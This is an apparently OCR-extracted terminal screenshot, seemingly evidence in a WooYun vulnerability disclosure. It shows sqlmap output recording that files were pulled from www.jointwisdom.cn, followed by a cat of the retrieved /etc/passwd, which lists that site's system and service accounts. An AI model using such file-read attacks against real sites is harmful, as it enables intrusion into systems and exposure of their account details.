 files saved to [1]:
[*] /Users/ .sqlmap/output/www.jointwisdom.cn/files/_etc_passwd (same file)
[10:41:22] [INFO] fetched data logged to text files under '/Users/alchuan/.sqlmap/outp
[*] shutting down at 10:41:22
➜ sqlmap git:(master) ✗>cat /Users sqlmap/output/www.jointwisdom.cn/files/_et
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
jointwisdomweb:x:500:500::/home/jointwisdomweb:/bin/bash
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
nagios:x:501:501::/home/nagios:/bin/bash
www.wooyun.org